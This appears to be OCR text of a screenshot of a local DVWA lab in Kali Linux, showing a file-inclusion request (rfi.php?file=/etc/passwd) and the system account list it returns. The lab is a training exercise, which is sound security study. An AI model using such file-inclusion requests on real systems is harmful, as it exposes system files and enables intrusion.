 1 2 3 4
9:42
127.0.0.1/DVWA/rfi.
新标签页
127.0.0.1/DVWA/rfi.php?file=/etc/passwd 50% 搜索
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:105:111::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:112::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var
/run/miredo:/usr/sbin/nologin redis:x:109:115::/var/lib/redis:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin mosquitto:x:111:117::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:112:119::/nonexistent:/usr/sbin
/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin _rpc:x:114:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:117:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:118:124::/var/lib/snmp:/bin/false _gvm:x:119:125::/var/lib/openvas:
/usr/sbin/nologin speech-dispatcher:x:120:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:121:126::/nonexistent:
/usr/sbin/nologin postgres:x:122:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:123:129:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display
Manager:/var/lib/lightdm:/bin/false geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin saned:x:127:135::/var/lib/saned:/usr/sbin
/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:128:136:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:130:138:NetworkManager